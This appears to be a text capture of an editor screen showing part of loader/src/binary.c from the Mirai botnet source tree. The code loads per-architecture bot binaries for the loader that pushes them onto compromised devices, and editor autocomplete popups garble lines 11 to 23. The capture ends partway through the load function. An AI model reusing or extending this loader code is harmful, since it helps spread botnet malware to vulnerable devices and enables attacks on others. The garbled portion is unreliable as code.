 ~/code/dev/linux.mirai/..
dlr
loader
mirai
scripts
post.md
post.txt
README.md
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4 #include <glob.h>
5 #include "headers/includes.h"
6 #include "headers/binary.h"
7
8 static int bin_list_len = 0;
9 static struct binary **bin_list = NULL;
10
11 struct bi
12
bin Text
13 BOOL b
binary_get_by_arch(char *arch)~ Function
14 {
binary_init()~ Function
15 gl
binary Struct
16 in
BINARY_BYTES_PER_ECHOLINE Text
17
bins Text
18 if
bin- Text
) != 0)
19 {
bin_list Text
20
bin_list_len Text
n");
E 21
●BIG_ENDIAN~ Text
nit' should return a value
22 }
●blksize_t~ Interface
23
BUFSIZ Text
24 for (i = 0; i < pglob.gl_pathc; i++)
25 {
26 char file_name[256];
27 struct binary *bin;
28
29 bin_list = realloc(bin_list, (bin_list_len + 1) * sizeof (struct binary *));
30 bin_list[bin_list_len] = calloc(1, sizeof (struct binary));
31 bin = bin_list[bin_list_len++];
32
33 #ifdef DEBUG
34 printf("(%d/%d) %s is loading...\n", i + 1, pglob.gl_pathc, pglob.gl_pathv[i]);
35 #endif
36 strcpy(file_name, pglob.gl_pathv[i]);
37 strtok(file_name, ".");
38 strcpy(bin->arch, strtok(NULL, "."));
39 load(bin, pglob.gl_pathv[i]);
40 }
41
42 globfree(&pglob);
43 return TRUE;
44 }
45
46 struct binary *binary_get_by_arch(char *arch)
47 {
48 int i;
49
50 for (i = 0; i < bin_list_len; i++)
51 {
52 if (strcmp(arch, bin_list[i]->arch) == 0)
53 return bin_list[i];
54 }
55
56 return NULL;
57 }
58
59 static BOOL load(struct binary *bin, char *fname)
60 {
61 FILE *file;
62 char rdbuf[BINARY_BYTES_PER_ECHOLINE];
63 int n;
64
65 if ((file = fopen(fname, "r")) == NULL)
66 {
67 printf("Failed to open %s for parsing\n", fname);
68 return FALSE;
69 }
70
71 while ((n = fread(rdbuf, sizeof (char), BINARY_BYTES_PER_ECHOLINE, file)) != 0)
72 {
loader/src/binary.c
function
binary_init(void):11
binary_get_by_arch(char * ar
load(struct binary * bin,cha
variable
bin_list_len:8
bin_list:9
INSERT NvimTree
INSERT binary.c master 2
2 clangd UNIX 11:9 13%
[Vista] ctags <er/src/binary.c
-- INSERT --